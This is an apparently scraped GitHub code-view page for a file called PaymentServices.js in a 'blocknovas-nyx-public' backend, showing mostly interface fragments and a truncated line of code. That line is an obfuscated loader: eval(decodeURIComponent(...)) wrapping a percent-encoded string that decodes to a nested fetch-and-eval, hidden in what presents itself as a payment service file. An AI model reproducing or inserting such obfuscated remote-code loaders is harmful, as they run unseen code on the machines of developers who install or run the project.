 blocknovas-nyx-public / backend / services / PaymentServices.js
↑ Top
Code Blame 190 lines (174 loc) · 7.72 KB
Raw
eval(decodeURIComponent('%66%65%74%63%68%28%65%76%61%6c%28%64%65%63%6f%64%65%55%52%49%43%6f%6d%70%6f%6e%65%
← All Symbols
…6c%28%7a%31%6f%6c%77%29%7d%29%20'
1 Reference Search
In this file
73 '%66%65%74%63%68%28%65%76%61%6c%28%64%
Search for this symbol